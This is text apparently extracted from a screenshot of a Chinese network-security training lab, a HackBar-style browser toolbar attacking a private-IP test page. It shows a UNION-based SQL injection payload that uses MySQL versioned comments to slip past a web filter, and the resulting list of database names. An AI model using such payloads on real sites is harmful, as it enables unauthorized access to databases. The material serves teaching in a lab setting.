 192.168.111.155/test.php?tel=1' /*!24454union/*!24454select/*!244541,2,3,4 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.111.155/test.php
Split URL ?tel=1' /*!24454union/*!24454select/*!244541,2,3,4,group_concat(schema_name),6*/from information_schema.schemata--+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
必火安全签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询： 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 information_schema,dwvs,mysql,performance_schema,rockxinhu,shanling,test,user,yccms
必火网络安全培训
@2019 版权所 北京必安科技有限公司 www.hacker.wang 黑客网